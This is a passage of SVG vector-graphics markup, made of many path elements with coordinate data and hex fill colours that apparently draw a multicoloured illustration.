4.20977778 1.47911111 6.144 2.27555555 17.74933333 7.62311111 15.58755555 11.94666667 11.60533334 28.10311112-1.25155555 5.00622222-7.85066667 5.68888889-8.98844445 11.03644444-0.11377778 0.68266667-2.16177778-0.45511111-2.73066667-1.59288889-1.59288889-3.072-3.072-6.48533333-0.91022222-9.78488889 3.29955555-5.23377778 0.79644445-7.85066667-3.86844444-9.78488888-0.68266667 0.34133333-1.36533333 0.45511111-2.048 0.4551111-4.32355555-1.47911111-8.64711111-2.95822222-13.08444445-4.32355555-5.80266667-2.38933333-11.49155555-5.00622222-17.408-7.28177778-3.86844445-0.68266667-4.43733333-5.12-7.50933333-6.82666667-1.47911111-0.91022222-2.95822222-1.70666667-4.32355556-2.73066666-8.76088889-6.59911111-11.264-17.86311111-5.46133333-26.96533334 1.47911111-2.27555555 4.096-4.32355555 7.28177778-4.43733333 2.61688889 0 4.77866667-0.91022222 6.59911111-2.73066667" fill="#AB1719" ></path><path d="M398.10844445 579.81155555c-4.55111111 2.16177778-24.80355555 16.27022222-29.58222223 17.9768889-4.20977778 2.16177778-8.87466667 3.18577778-13.08444444 5.23377777-1.59288889 0.79644445-3.29955555 0.34133333-5.00622223 0.22755556-4.32355555 2.27555555-3.86844445 5.80266667-2.5031111 9.44355555 1.25155555 3.41333333 1.93422222 7.05422222-1.70666667 9.216-3.86844445 2.38933333-11.60533333-13.312-13.99466667-15.13244444-8.07822222-6.25777778 6.48533333-21.73155555 15.70133334-26.51022222 11.94666667-8.41955555 37.66044445-29.58222222 40.50488888-31.63022222" fill="#AA1819" ></path><path d="M387.86844445 546.92977778c5.23377778 1.024 14.10844445 6.144 14.90488888 12.17422222 1.024 7.62311111 4.43733333 15.92888889-5.34755555 21.16266667" fill="#AA1819" ></path><path d="M422.79822222 535.552c-33.33688889-10.46755555-60.64355555 28.672-68.608 28.672-10.69511111-1.59288889-30.26488889-16.49777778-28.44444444-26.96533333 1.024-5.68888889 21.84533333-15.24622222 26.73777777-17.52177778 1.82044445-2.73066667 64.17066667-6.48533333 70.31466667-1.82044444" fill="#A9231A" ></path><path d="M398.90488889 672.88177778c-1.36533333 1.70666667-3.18577778 2.16177778-5.23377778 2.16177777-15.24622222 0.34133333-30.37866667 0.34133333-45.62488889 0-2.048-0.11377778-3.86844445-0.45511111-5.23377777-2.16177777 0.91022222-9.10222222 6.59911111-16.384 9.10222222-24.91733333 0.91022222-0.79644445 2.048-1.70666667 3.18577778-1.47911112 11.264 2.16177778 22.528-0.11377778 33.792 0 1.82044445 1.59288889 2.95822222 5.91644445 2.95822222 5.91644445" fill="#B9A303" ></path><path d="M434.40355555 673.10933333c2.27555555-2.27555555 1.25155555-5.12 1.25155556-7.62311111 0.11377778-27.42044445 0-54.84088889 0-82.14755555 0-1.93422222-0.11377778-3.98222222 0.11377778-5.91644445 0.34133333-2.95822222 1.024-6.25777778 4.20977778-7.05422222 3.98222222-1.024 2.27555555 3.41333333 4.096 4.77866667 0.56888889 0.45511111 1.36533333 0.45511111 2.048 0.68266666 2.16177778 2.16177778 1.93422222 5.00622222 1.93422222 7.62311112 0.11377778 29.696 0.11377778 59.392-0.11377778 89.088 0 3.64088889 1.70666667 10.12622222-6.37155556 7.96444444l-7.168-7.39555556z m0 0" fill="#A31518" ></path><path d="M544.99555555 677.31911111c7.05422222 2.95822222 11.15022222 11.49155555 20.13866667 10.58133334 5.12 2.16177778 10.69511111 1.13777778 15.81511111 2.61688888 2.38933333 0.68266667 6.25777778 1.47911111 1.70666667 4.77866667-8.30577778 0.56888889-15.81511111 4.32355555-23.89333333 5.80266667-24.576 5.12-48.81066667 3.52711111-72.81777778-3.072h0.11377778c-1.93422222-1.59288889-4.55111111-1.024-6.71288889-1.93422222-2.38933333-1.024-4.77866667-2.38933333-3.75466667-5.80266667 1.13777778-1.024 11.03644445-0.56888889 12.51555556-0.68266667 3.18577778-0.22755555 13.76711111-4.77866667 16.83911111-5.68888889 1.36533333-0.34133333 20.59377778-13.99466667 25.14488889-25.71377777" fill="#CECECB" ></path><path d="M705.08088889 602.56711111l2.16177778 0.22755556c0.11377778 16.61155555-1.82044445 33.22311111 1.13777778 49.72088888 0.56888889 2.84444445 1.70666667 4.89244445 3.18577777 7.168-0.68266667 4.096-4.20977778 3.64088889-6.94044444 3.75466667-11.264 0.34133333-22.528 0.45511111-33.792-0.11377777-2.95822222-0.11377778-7.39555555 0.45511111-6.59911111-5.12 4.89244445-3.98222222 3.75466667-10.12622222 3.98222222-14.9048889 0.79644445-18.09066667 0.34133333-36.29511111 0.34133333-54.49955555 0-1.36533333-0.91022222-2.73066667-1.36533333-4.096 3.64088889-0.11377778 4.096 4.20977778 7.05422222 5.00622222-0.68266667 15.13244445-0.34133333 30.37866667-0.34133333 45.51111111 0 8.30577778 0.68266667 8.76088889 8.64711111 8.98844445 3.64088889 0.11377778 7.28177778-0.11377778 11.03644444 0.11377777 9.55733333-0.56888889 9.67111111-0.56888889 9.67111112-10.12622222 0.11377778-7.73688889 0-15.47377778 0-23.32444444 0.11377778-2.84444445-0.22755555-5.80266667 1.82044444-8.30577778z m0 0" fill="#A8920A" ></path><path d="M425.52888889 570.02666667c6.94044445-1.36533333 8.76088889 1.70666667 8.64711111 8.41955555-0.34133333 25.37244445-0.22755555 50.85866667-0.11377778 76.23111111 0 5.46133333-0.22755555 10.58133333-2.73066667 15.47377778-4.77866667-2.50311111-5.46133333-7.62311111-7.168-11.94666666 0.56888889-0.79644445 1.13777778-1.70666667 0.91022223-2.73066667-4.66488889-26.39644445-0.45511111-52.90666667-1.82044445-79.41688889 0-2.27555555 0.56888889-4.32355555 2.27555556-6.03022222z m0 0" fill="#B8A100" ></path><path d="M354.53155555 451.81155555c0.68266667-6.37155555-6.94044445-7.85066667-7.96444444-13.19822222 3.41333333-2.16177778 7.85066667 0.34133333 11.15022222-2.38933333 9.78488889 1.13777778 8.41955555-6.82666667 10.12622222-12.288v-0.11377778c2.73066667-1.59288889 3.98222222 0 4.89244445 2.27555556 2.95822222 7.62311111 2.95822222 7.62311111 8.64711111 1.82044444l7.05422222 0.79644445c-1.70666667 4.20977778-2.61688889 7.96444445 3.64088889 9.10222222 0.91022222 0.11377778 1.47911111 1.13777778 0.91022223 2.27555556l-4.43733334 6.03022222c-4.77866667 7.39555555 2.84444445 5.68888889 5.68888889 7.62311111l0.11377778 2.61688889c-0.79644445 1.47911111-1.93422222 2.16177778-3.64088889 1.82044444-10.69511111-2.048-21.504-0.68266667-32.31288889-1.13777778-3.072-0.11377778-6.25777778 0-8.53333333-2.50311111 1.13777778-2.50311111 3.64088889-1.25155555 4.66488888-2.73066667z m0 0" fill="#6D5703" ></path><path d="M686.30755555 574.35022222c-13.88088889-5.00622222-13.88088889-5.00622222-14.56355555-19.00088889-0.11377778-2.38933333-0.34133333-4.77866667-0.45511111-7.28177778 0-2.95822222 0.11377778-5.91644445 0.11377778-8.98844444 1.70666667-2.048 3.29955555-4.096 6.144-1.59288889 3.18577778 1.36533333 6.25777778 2.38933333 9.78488888 2.16177778 5.00622222-0.22755555 7.85066667 2.50311111 8.30577778 7.28177778 0.68266667 7.50933333 0.68266667 15.13244445 0 22.64177777-0.56888889 6.48533333-4.43733333 6.71288889-9.32977778 4.77866667z m0 0" fill="#D9D8D8" ></path><path d="M671.63022222 516.43733333l-3.41333333-0.11377778c0.56888889-10.35377778 1.93422222-20.82133333 1.47911111-31.1751111-0.22755555-6.144 0-12.97066667-4.096-18.432 0.56888889-3.75466667 3.75466667-3.52711111 6.25777778-3.6408889 10.24-0.45511111 20.48-0.45511111 30.72 0.11377778 2.73066667 0.11377778 7.05422222-0.22755555 5.80266667 5.00622222-3.18577778 2.16177778-0.34133333 4.43733333-0.34133334 6.7128889 0 2.73066667-0.56888889 5.68888889-2.38933333 8.07822222-7.50933333-0.91022222-14.90488889-1.25155555-22.41422223-0.79644445-8.87466667 0.56888889-9.32977778 0.91022222-9.44355555 9.89866667-0.11377778 5.57511111 0.11377778 11.264-0.11377778 16.83911111 0 2.61688889 0.11377778 5.46133333-2.048 7.50933333z m0 0" fill="#A38F09" ></path><path d="M708.49422222 468.19555555c-0.11377778-2.048-1.25155555-2.95822222-3.29955555-2.95822222-12.288 0-24.68977778 0-36.97777778 0.11377778-0.79644445 0-1.59288889 0.91022222-2.38933334 1.36533334-4.66488889-2.16177778-5.23377778-6.25777778-3.98222222-10.35377778 1.47911111-5.23377778 6.25777778-4.32355555 10.24-4.43733334 4.55111111-2.27555555 8.87466667 0.68266667 13.53955556 0.22755556 6.94044445-0.68266667 13.76711111-1.024 19.91111111-4.77866667 0.34133333 1.59288889 0 3.29955555 1.93422222 4.32355556 7.39555555 4.32355555 7.73688889 10.58133333 1.024 16.49777777z m0 0" fill="#C1A900" ></path><path d="M664.23466667 658.31822222c0.22755555 1.93422222 1.36533333 2.95822222 3.41333333 2.95822223 13.76711111 0 27.648 0 41.41511111-0.11377778 0.79644445 0 1.59288889-0.91022222 2.38933334-1.36533334 2.50311111 4.096 0.68266667 9.55733333 4.43733333 13.312-1.36533333 1.59288889-3.29955555 2.048-5.34755556 2.16177778-14.67733333 0.34133333-29.46844445 0.45511111-44.14577777-0.11377778-2.048-0.11377778-3.98222222-0.45511111-5.23377778-2.16177778 1.25155555-4.89244445-2.38933333-10.80888889 3.072-14.67733333z m0 0" fill="#C1AB01" ></path><path d="M392.192 462.73422222c-2.048 5.80266667-0.91022222 17.74933333-3.64088889 23.43822223-5.34755555-4.096-11.60533333-4.096-17.97688889-4.20977778-5.80266667-0.11377778-11.83288889 1.70666667-17.18044444-1.70666667-4.32355555-3.072-1.13777778-13.76711111-3.41333333-17.408" fill="#A48F08" ></path><path d="M352.59733333 519.73688889l0.68266667-39.59466667c10.01244445-0.11377778 19.91111111-0.11377778 29.92355555-0.45511111 5.12-0.22755555 3.64088889 4.20977778 5.34755556 6.37155556 0 3.29955555-0.11377778 6.71288889-0.11377778 10.01244444-1.25155555 4.43733333-0.68266667 8.98844445-0.22755555 13.53955556 0.22755555 2.38933333 0.79644445 4.77866667-0.91022223 6.94044444l-34.70222222 3.18577778z m0 0" fill="#B7B2AB" ></path><path d="M391.62311111 468.19555555c-0.34133333-2.50311111-1.93422222-3.072-4.20977778-3.072h-33.10933333c-2.27555555 0-3.86844445 0.56888889-4.20977778 3.072-4.77866667-2.73066667-7.168-6.71288889-5.46133333-12.17422222 1.47911111-4.77866667 5.91644445-4.20977778 9.78488889-4.32355555l-3.072 2.61688889c14.56355555 1.36533333 28.89955555-1.024 43.008 1.82044444 2.27555555 4.89244445 0.91022222 8.76088889-2.73066667 12.06044444z m0 0" fill="#BDA600" ></path><path d="M686.30755555 574.35022222c5.57511111 0.79644445 7.96444445-1.25155555 7.50933334-7.28177777-0.45511111-6.03022222-0.22755555-12.17422222-0.11377778-18.31822223 0.11377778-5.80266667-2.16177778-8.76088889-8.192-8.41955555-2.95822222 0.11377778-5.91644445-0.22755555-7.96444444-2.73066667l20.82133333 2.16177778c0.91022222-0.45511111 1.82044445-0.22755555 2.61688889 0.34133333 7.85066667 6.59911111 3.64088889 16.04266667 5.91644444 24.00711111-1.59288889 6.03022222-1.25155555 12.288-0.91022222 18.432-7.28177778-1.024-13.08444445-5.57511111-19.68355556-8.192z m0 0" fill="#BEB7B1" ></path><path d="M683.46311111 480.14222222c5.57511111 0 11.264 0 16.83911111-0.22755555 2.50311111-0.11377778 4.32355555 0.68266667 5.34755556 2.95822222l-0.56888889 35.15733333c-7.85066667 1.13777778-15.70133333 0.45511111-23.32444444-1.25155555 9.67111111-2.50311111 10.92266667-9.55733333 10.01244444-17.97688889-0.22755555-2.16177778-0.22755555-4.43733333 0-6.59911111 0.34133333-4.77866667-0.34133333-8.76088889-6.144-9.67111112-1.36533333 0-2.27555555-0.91022222-2.16177778-2.38933333z m0 0" fill="#C3C3C0" ></path><path d="M656.61155555 691.31377778c-3.29955555-6.144-2.61688889-7.85066667 3.072-10.12622223 7.05422222-2.84444445 13.99466667-3.072 21.39022223-0.79644444 5.34755555 1.70666667 11.15022222 1.47911111 16.49777777-0.68266666 7.50933333-2.95822222 18.09066667 0.11377778 22.0728889 5.68888888 1.024 1.59288889 0.91022222 3.29955555 0.56888888 5.00622222" fill="#1C5DA4" ></path><path d="M705.30844445 447.37422222c-9.89866667 10.58133333-21.73155555 7.05422222-33.3368889 4.55111111-0.22755555-3.75466667-2.16177778-6.48533333-5.00622222-8.64711111 10.24-6.37155555 21.61777778-5.91644445 32.99555556-4.55111111 2.73066667 0.34133333 5.46133333 1.93422222 7.168 4.55111111l-1.82044444 4.096z m0 0" fill="#685303" ></path><path d="M720.09955555 693.93066667c0.56888889 5.00622222 0.34133333 8.53333333-6.48533333 5.57511111-6.25777778-2.73066667-12.97066667-2.16177778-19.34222222 0-3.86844445 1.25155555-7.62311111 2.048-11.37777778 0.45511111-7.39555555-3.072-14.79111111-3.072-22.18666667-0.34133334-2.84444445 1.024-5.34755555 1.70666667-6.03022222-2.38933333 0.11377778-1.59288889-0.34133333-3.41333333 1.36533334-4.43733333 8.41955555-3.072 17.06666667-4.20977778 25.71377778-1.25155556 5.12 1.70666667 10.35377778 0.79644445 15.13244444-0.68266666 8.41955555-2.50311111 15.81511111-0.56888889 23.21066666 3.072z m0 0" fill="#27639F" ></path><path d="M401.408 674.24711111c3.41333333 7.73688889 2.84444445 16.95288889 2.27555555 26.51022222-6.82666667-2.38933333-20.02488889-3.86844445-26.96533333-1.024-4.096 1.70666667-7.96444445 1.13777778-12.17422222-0.11377778-7.05422222-2.16177778-16.27022222-2.61688889-23.552 0-7.62311111 1.024-2.16177778-23.66577778-2.38933333-26.624" fill="#2C6498" ></path><path d="M681.64266667 440.20622222c-5.12 0-9.216 4.66488889-14.67733334 3.072-1.36533333-0.45511111-2.38933333-1.70666667-2.73066666-3.072-0.34133333-6.03022222 3.072-10.58133333 9.216-9.78488889 10.12622222 1.25155555 20.13866667-0.45511111 30.15111111 1.024 3.18577778 0.45511111 6.59911111 1.024 7.96444444 4.43733334 1.47911111 3.98222222-2.38933333 5.34755555-4.43733333 7.50933333l-0.11377778-0.11377778-25.37244444-3.072z m0 0" fill="#7E2F0E" ></path><path d="M707.12888889 443.392c5.23377778-7.62311111 4.20977778-10.12622222-5.23377778-10.35377778-4.20977778-0.11377778-9.10222222-3.18577778-12.85688889 1.47911111-3.75466667-3.41333333-8.53333333-1.25155555-12.85688889-2.27555555-5.80266667-1.47911111-10.69511111 2.048-11.94666666 7.96444444-2.38933333-6.37155555-0.45511111-9.89866667 5.23377778-12.06044444 5.57511111-2.048 12.40177778-0.91022222 16.61155555-6.48533333 0.91022222-1.25155555 2.73066667-1.13777778 3.98222222 0.22755555 4.096 4.66488889 9.78488889 5.91644445 15.47377778 6.48533333 3.86844445 0.34133333 6.82666667 1.47911111 7.168 5.80266667 0.34133333 4.20977778 0.45511111 8.53333333-5.57511111 9.216z m0 0" fill="#986C02" ></path><path d="M655.70133333 693.81688889l-1.024 3.41333333c-0.45511111-7.39555555-1.024-14.67733333 0.22755556-21.95911111 0.45511111 0.22755555 1.024 0.56888889 1.36533333 0.45511111 14.44977778-3.98222222 28.89955555 3.86844445 43.46311111-0.68266667 6.94044445-2.16177778 14.10844445-0.22755555 20.25244445 3.98222223 0.68266667 2.16177778 0.45511111 4.32355555-0.45511111 6.37155555-7.96444445-2.73066667-15.13244445-8.30577778-24.46222222-2.61688888-4.43733333 2.61688889-10.69511111 2.048-15.70133334-0.5688889-8.07822222-4.32355555-15.24622222-0.22755555-22.41422222 1.93422223-2.95822222 0.91022222-2.27555555 4.32355555-0.11377778 6.48533333 0.91022222 1.59288889-0.56888889 2.27555555-1.13777778 3.18577778z m0 0" fill="#AFB2B6" ></path><path d="M404.02488889 693.58933333c-2.95822222 0.45511111-5.68888889-0.11377778-8.53333334-0.79644444-6.144-1.36533333-12.51555555-2.048-18.432 0.91022222-2.73066667 1.25155555-5.57511111 1.70666667-8.53333333 0.91022222-8.192-2.50311111-16.49777778-3.75466667-24.91733333-0.68266666-1.47911111 0.56888889-3.41333333-0.11377778-5.00622222-0.22755556V690.63111111c9.55733333-4.096 19.00088889-6.144 28.672-0.34133333 2.16177778 1.25155555 5.12 1.25155555 7.05422222 0 8.87466667-5.34755555 17.63555555-3.86844445 26.51022222-0.34133333 1.47911111 0.56888889 2.27555555-0.34133333 3.072-1.024 0.11377778 1.47911111 0.11377778 3.072 0.11377778 4.66488888z m0 0" fill="#A4B2C1" ></path><path d="M543.97155555 335.64444445c-1.024 0-3.98222222 2.048-5.00622222 2.048-2.27555555-0.11377778-2.95822222-1.93422222-5.23377778-2.048-0.68266667-0.11377778-3.86844445 0.22755555-4.43733333 0-1.47911111-0.56888889-9.78488889 0-11.03644444-1.13777778-0.34133333-0.56888889 0.91022222-7.50933333 0.79644444-8.192 0.56888889-2.84444445 5.34755555-5.00622222 3.64088889-7.28177778 2.16177778-2.38933333 0.56888889-4.55111111-0.45511111-6.71288889-2.048-4.43733333-1.25155555-8.07822222 3.18577778-10.58133333 2.84444445-1.59288889 5.34755555-2.38933333 7.50933333 1.13777778 2.16177778 3.52711111 7.168 6.37155555 1.13777778 10.80888888-2.16177778 1.59288889-0.56888889 3.52711111 0.56888889 5.12-0.11377778 2.048-2.048 4.32355555 0.22755555 6.144 1.47911111 1.13777778 2.73066667-0.34133333 3.86844445-1.13777778 1.93422222 4.20977778-0.22755555 8.76088889 5.23377777 11.8328889z m0 0" fill="#B79401" ></path><path d="M719.98577778 679.13955555c-2.84444445-0.34133333-5.68888889-0.11377778-8.53333333-1.59288888-4.32355555-2.27555555-8.87466667-1.93422222-13.42577778 0-5.68888889 2.50311111-12.06044445 2.61688889-17.86311112 0.45511111-6.82666667-2.38933333-13.312-3.072-19.68355555 0.68266667-4.096 2.38933333-5.68888889 0.91022222-5.57511111-3.41333334 1.47911111-2.27555555 4.096-2.048 6.37155556-2.38933333l54.7271111 0.11377777c3.75466667 0.45511111 5.68888889 2.048 3.98222223 6.144z m0 0" fill="#1F5E9B" ></path><path d="M338.48888889 678.79822222c9.55733333-1.93422222 18.88711111-4.20977778 28.672-0.11377777 3.98222222 1.59288889 9.10222222 0.68266667 13.65333333-1.024 3.64088889-1.25155555 7.62311111-2.50311111 11.49155556-1.024 2.61688889 1.024 7.05422222 2.048 6.03022222 5.12-1.36533333 3.98222222-4.32355555 0.11377778-6.48533333-0.5688889-2.61688889-0.91022222-5.57511111-1.59288889-7.96444445-0.4551111-8.53333333 4.096-16.61155555 3.41333333-25.25866667 0.11377777-3.52711111-1.36533333-8.07822222-1.59288889-11.94666666 1.25155556-2.38933333 1.82044445-5.34755555 2.16177778-8.41955556 1.59288889l0.22755556-4.89244445z m0 0" fill="#ABB4BE" ></path><path d="M655.70133333 693.81688889c0.45511111-1.024 0.79644445-2.048 1.25155556-3.18577778 6.82666667-3.64088889 13.76711111-3.98222222 21.16266666-1.93422222 5.34755555 1.47911111 10.80888889 3.072 16.384 0.45511111 8.76088889-3.98222222 17.18044445-0.22755555 25.71377778 1.25155555l0.11377778 3.41333334c-21.61777778-1.82044445-43.12177778-2.048-64.62577778 0z m0 0" fill="#A8B7C6" ></path><path d="M395.83288889 528.27022222c-7.39555555-4.20977778-2.048-6.37155555 1.25155556-9.10222222 0.68266667-0.56888889 1.13777778-1.59288889 1.70666666-2.38933333l4.55111111 0.11377778c-1.59288889 5.46133333 0.79644445 10.92266667 0.11377778 16.49777777" fill="#B7610D" ></path><path d="M386.95822222 538.96533333c1.024 3.072-0.22755555 6.59911111 1.47911111 9.55733334v0.11377778c-0.34133333 5.23377778-1.93422222 10.46755555-0.56888888 15.8151111 0.79644445 3.072-1.36533333 3.64088889-3.75466667 3.98222223-3.64088889 0.11377778-4.66488889-2.50311111-4.89244445-5.23377778-0.56888889-6.59911111-0.79644445-13.19822222 0.11377778-19.68355555 0.68266667-3.98222222 2.73066667-6.94044445 7.62311111-4.55111112z m0 0" fill="#CFCBC8" ></path><path d="M367.84355555 423.936c0.11377778 1.13777778 0 2.38933333 0.22755556 3.52711111 1.47911111 8.41955555-1.13777778 11.03644445-10.24 9.67111111-2.73066667-2.048-4.43733333-4.89244445-6.37155556-7.50933333 4.32355555-4.89244445 11.49155555-2.16177778 16.384-5.68888889z m13.53955556 3.98222222c-1.13777778 3.29955555-1.25155555 8.07822222-6.144 7.28177778-3.75466667-0.56888889-5.00622222-4.096-3.86844444-7.96444445 0.79644445-2.84444445-1.47911111-3.072-3.41333334-3.41333333-0.11377778-2.27555555-0.34133333-4.77866667 2.61688889-5.23377777 1.93422222-0.34133333 2.95822222 1.59288889 3.29955556 3.29955555 0.68266667 4.32355555 6.144 2.61688889 7.50933333 6.03022222z m0 0" fill="#945409" ></path><path d="M346.56711111 438.61333333c-1.36533333-4.66488889 0.34133333-7.62311111 4.77866667-8.98844444 4.43733333 0.56888889 5.46133333 3.98222222 6.37155555 7.50933333l-11.15022222 1.47911111z m0 0" fill="#9E2D11" ></path><path d="M392.98844445 440.20622222c-0.79644445-0.45511111-1.47911111-1.25155555-2.38933334-1.36533333-2.50311111-0.34133333-5.46133333 0.11377778-6.25777778-3.41333334-0.91022222-3.64088889 1.82044445-5.00622222 4.096-6.71288888 4.66488889 2.61688889 8.87466667 5.34755555 4.55111112 11.49155555z m0 0" fill="#9D400E" ></path><path d="M538.85155555 323.81155555c-0.11377778 1.93422222 0.11377778 4.096-2.73066666 4.20977778-2.16177778 0-3.86844445-0.79644445-4.43733334-2.95822222-0.56888889-2.73066667-0.68266667-5.46133333 2.95822223-6.144 1.36533333 1.59288889 2.84444445 3.18577778 4.20977777 4.89244444z m-16.15644444-4.77866666c6.48533333 0.34133333 4.89244445 3.86844445 2.95822222 7.62311111-2.95822222 2.16177778-5.46133333 1.59288889-7.39555555-1.36533333-0.34133333-3.41333333 2.27555555-4.66488889 4.43733333-6.25777778z m0 0" fill="#7C7F43" ></path><path d="M394.24 453.74577778c-2.95822222-0.11377778-5.80266667-0.34133333-8.87466667-0.45511111-0.11377778-3.18577778 1.13777778-5.34755555 3.18577778-7.168-1.70666667 5.34755555 3.64088889 5.23377778 5.68888889 7.62311111z m0 0" fill="#BDA600" ></path><path d="M575.82933333 621.568c-3.41333333-4.096-6.48533333-7.96444445-12.288-9.55733333-6.48533333-1.82044445-5.91644445-9.55733333-8.07822222-14.67733334-0.68266667-1.59288889 2.048-3.18577778 3.64088889-1.82044444 5.00622222 4.20977778 14.336 3.98222222 14.22222222 13.76711111 0 2.95822222 2.95822222 6.37155555 5.57511111 5.46133333 2.84444445-1.024 2.16177778-5.46133333 0.56888889-7.62311111-3.18577778-4.43733333-4.77866667-8.192-1.13777777-13.312 1.59288889-2.27555555-0.79644445-4.66488889-2.50311112-6.25777777-2.048-1.82044445-3.52711111 0-5.00622222 1.25155555-2.73066667 2.38933333-6.37155555 3.18577778-8.53333333 0.79644445-2.16177778-2.50311111-0.11377778-6.37155555 1.36533333-8.87466667 1.93422222-3.18577778 5.12-0.11377778 7.39555556-0.22755556 7.73688889-0.56888889 15.47377778 0.79644445 23.21066666-0.22755555 1.36533333-0.22755555 2.73066667-1.36533333 4.096-1.36533334 6.82666667 0.11377778 13.08444445 4.55111111 20.82133334 0.68266667 3.41333333-1.70666667 6.82666667 4.096 3.75466666 8.87466667-2.95822222 4.55111111-3.18577778 8.53333333 0.45511112 12.62933333 1.25155555 1.36533333 1.47911111 3.29955555 0.91022222 4.89244445-3.64088889 10.92266667-0.11377778 21.95911111-0.79644445 32.768-0.45511111 8.07822222-4.32355555 16.49777778-8.64711111 23.552-2.27555555 3.75466667-8.41955555 5.34755555-10.12622222 10.6951111-0.11377778 0.45511111-0.68266667 1.024-1.024 1.024-8.87466667 0.91022222-17.06666667 6.82666667-26.51022222 3.98222223-0.22755555-0.11377778-0.45511111-0.34133333-0.68266667-0.34133333-12.288 1.70666667-18.20444445-8.87466667-26.73777778-14.10844445-1.25155555-0.68266667-3.072-2.16177778-2.95822222-2.95822222 1.13777778-9.10222222-4.66488889-16.72533333-4.55111111-26.05511111 0.11377778-7.73688889 2.16177778-15.81511111 0.22755556-23.32444445-0.91022222-3.52711111-1.13777778-5.23377778 1.93422222-5.23377777 3.75466667-0.11377778 4.66488889-7.05422222 8.192-3.75466667 3.18577778 3.072-1.82044445 5.80266667-2.84444445 8.87466667-0.91022222 2.95822222-1.36533333 6.37155555 0.79644445 9.10222222 1.59288889 1.93422222 4.66488889 2.38933333 6.03022222 1.36533333h19.22844444z m0 0" fill="#C29C04" ></path><path d="M518.59911111 592.55466667c-10.35377778-6.03022222-14.67733333-15.58755555-14.22222222-27.07911112 0.45511111-11.03644445 4.55111111-20.25244445 15.36-25.48622222 10.35377778-5.00622222 24.00711111 0.11377778 29.696 11.264 7.85066667 15.36 2.50311111 34.13333333-11.37777778 41.18755556-6.59911111 2.73066667-12.97066667 3.41333333-19.456 0.11377778z m0 0" fill="#0359B7" ></path><path d="M491.63377778 557.96622222c-19.11466667 0-50.63111111 0.91022222-50.28977778-4.55111111 0.45511111-4.32355555 2.61688889-76.00355555 10.01244445-86.47111111 3.98222222-6.25777778 45.85244445-5.12 51.08622222 1.25155555 3.072 3.75466667 17.18044445 52.45155555 0.91022222 69.40444445" fill="#6D5F03" ></path><path d="M507.56266667 680.96c-2.27555555 3.75466667-6.71288889 3.75466667-10.12622222 5.68888889-3.64088889-0.68266667-2.73066667-3.52711111-2.73066667-5.80266667v-90.45333333c0-2.38933333-0.68266667-5.23377778 3.072-5.57511111 9.32977778 12.06044445 7.39555555 26.28266667 7.39555555 40.04977777 0 16.61155555 0 33.22311111 0.11377778 49.83466667-0.11377778 2.38933333-0.45511111 4.89244445 2.27555556 6.25777778z m0 0" fill="#C2AB00" ></path><path d="M521.216 665.71377778c-1.82044445-2.95822222-2.84444445-6.03022222-2.84444445-9.67111111 0-14.10844445-0.34133333-28.33066667-0.34133333-42.43911112 0-2.73066667-1.47911111-6.71288889 3.98222223-6.71288888 4.66488889 0 6.71288889 2.27555555 6.5991111 6.71288888-0.34133333 10.92266667 0.79644445 21.95911111-0.56888888 32.88177778-0.34133333 2.38933333 0.22755555 4.77866667 0.45511111 7.168 1.47911111 5.57511111-1.36533333 9.32977778-5.23377778 12.74311112-0.68266667 0.11377778-1.47911111-0.11377778-2.048-0.68266667z m0 0" fill="#BBA501" ></path><path d="M597.90222222 496.41244445c-0.91022222-0.91022222-1.13777778-1.93422222-1.36533333-3.18577778-0.22755555-6.37155555-1.93422222-12.74311111 0.56888889-18.88711112 2.73066667-2.16177778 6.144-3.41333333 8.41955555-6.25777777 2.048 3.29955555 4.20977778 4.77866667 8.192 1.93422222 2.16177778-1.47911111 5.91644445-3.41333333 8.07822222-0.91022222 2.38933333 2.73066667 1.70666667 6.71288889-0.91022222 9.32977777-9.67111111 9.44355555-7.62311111 19.68355555-3.41333333 30.72 2.048 5.34755555-0.56888889 10.35377778-5.91644445 13.312-8.53333333 4.66488889-8.53333333 4.77866667-3.18577777 12.62933334 2.38933333 3.41333333 0.91022222 5.91644445-1.36533333 8.41955556-3.29955555-3.64088889-5.00622222-8.192-7.39555556-12.288-3.072-5.23377778 2.16177778-7.50933333 5.00622222-10.58133334-5.57511111-1.70666667-5.57511111-1.70666667-6.03022222-5.91644444" fill="#B57E96" ></path><path d="M598.016 515.29955555c1.82044445 5.34755555 7.73688889 1.36533333 11.03644445 4.77866667-2.27555555 1.59288889-4.66488889 2.61688889-6.48533334 4.55111111-2.73066667 2.73066667-3.29955555 4.66488889-0.34133333 7.85066667 2.73066667 2.95822222 4.77866667 6.82666667 4.66488889 11.15022222l-0.45511112 9.89866667c-4.89244445 1.36533333-7.73688889-3.29955555-11.83288888-4.20977778-2.27555555-5.57511111 3.64088889-4.77866667 5.80266666-7.39555556-2.50311111-3.072-10.80888889 2.84444445-9.78488888-5.80266666-1.36533333-2.16177778-1.024-4.66488889-0.68266667-6.94044444 1.70666667-10.01244445 1.59288889-10.24-8.41955556-11.03644445l-1.36533333-4.096c-1.82044445-2.84444445-4.32355555-5.80266667-1.13777778-9.216 3.86844445-4.20977778 8.64711111-3.75466667 13.53955556-2.50311111 4.096 3.41333333 5.80266667 7.73688889 5.46133333 12.97066666z m0 0" fill="#E173A5" ></path><path d="M597.90222222 474.22577778v19.00088889c-6.25777778 8.64711111-9.67111111 9.44355555-19.11466667 3.64088888-2.27555555-1.36533333-4.66488889-2.61688889-7.05422222-3.75466666-2.50311111-1.25155555-3.86844445-2.95822222-1.59288888-5.68888889 2.61688889-0.45511111 5.80266667 0.56888889 7.05422222-2.95822222 1.47911111-3.98222222 4.66488889-6.94044445 6.25777778-11.15022223 1.13777778-3.072 7.62311111-2.73066667 11.83288888-3.29955555 1.82044445 0.91022222 3.52711111 1.70666667 2.61688889 4.20977778z m0 0" fill="#E56FA5" ></path><path d="M561.152 496.18488889l-0.34133333 0.11377778c-4.20977778 0.56888889-6.94044445-1.47911111-8.87466667-5.12-0.56888889-1.024-1.13777778-2.84444445-1.82044445-2.95822222-6.144-0.68266667-7.168-2.16177778-5.5751111-9.10222223 1.024-4.66488889-0.45511111-7.05422222 5.46133333-5.57511111 1.36533333 0.34133333 2.27555555-0.56888889 3.18577777-1.47911111 1.36533333-1.36533333 2.50311111-3.52711111 4.77866667-1.70666667 1.47911111 1.13777778 1.82044445 3.18577778 0.79644445 4.66488889-2.38933333 3.98222222 1.25155555 6.144 2.27555555 9.10222223" fill="#AA7489" ></path><path d="M588.8 529.86311111c-2.048 0.45511111-2.38933333 1.93422222-2.61688889 3.86844444-1.36533333 10.92266667-1.36533333 10.92266667-11.83288889 